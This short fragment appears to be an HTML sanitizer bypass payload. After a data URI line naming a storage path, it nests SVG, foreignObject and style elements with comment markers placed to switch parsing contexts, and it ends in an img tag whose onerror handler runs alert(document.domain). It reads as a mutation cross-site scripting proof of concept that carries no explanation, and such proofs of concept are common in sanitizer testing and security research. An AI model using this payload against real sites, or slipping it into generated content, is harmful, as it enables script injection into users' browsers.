 <svg>
<a>
<foreignObject>
<a></a>
<a></a>
<table></table>
</foreignObject>
</a>
<style>
<!--</style></foreignObject></a></svg><a id="user-content-->
</style>
</svg>
<img src onerror="alert(document.domain)">…</img>
""> "